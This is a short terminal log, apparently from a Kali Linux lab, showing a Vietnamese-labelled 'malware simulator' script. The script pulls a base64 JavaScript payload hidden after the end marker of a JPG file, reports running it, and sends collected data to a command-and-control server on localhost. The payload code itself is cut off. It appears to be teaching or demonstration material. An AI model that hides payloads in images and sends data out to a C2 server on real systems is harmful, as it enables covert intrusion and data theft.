 ┌──(kali㉿kali)-[~/Downloads]
└─$ python malware_simulator1.py
🚀 MALWARE SIMULATOR - MÔ PHỎNG TẤN CÔNG
📍 Phiên bản: Sửa lỗi kết nối C2
============================================================
🔗 C2 Server: http://localhost:9999
🎯 BẮT ĐẦU MÔ PHỎNG TẤN CÔNG
==================================================
🔍 Đang phân tích file JPG...
📖 Phương pháp 1: Tìm marker rõ ràng...
📏 Tìm thấy 2874 bytes sau EOI
✅ Tìm thấy MALWARE_BASE64_START marker!
📐 Base64 data: 2696 bytes
✅ Giải mã base64 thành công!
📜 Mã độc trích xuất được:
// === MALICIOUS PAYLOAD - EDUCATIONAL PURPOSES ONLY ===
function executeMalware() {
...
⚡ Đang thực thi mã độc...
📊 Đang thu thập dữ liệu...
📡 Đang gửi dữ liệu về C2 server...
🎯 Đích: http://localhost:9999
✅ Dữ liệu đã được gửi thành công đến C2!
📦 Kích thước dữ liệu: 560 bytes
🎊 MÔ PHỎNG HOÀN TẤT!
┌──(kali㉿kali)-[~/Downloads]
└─$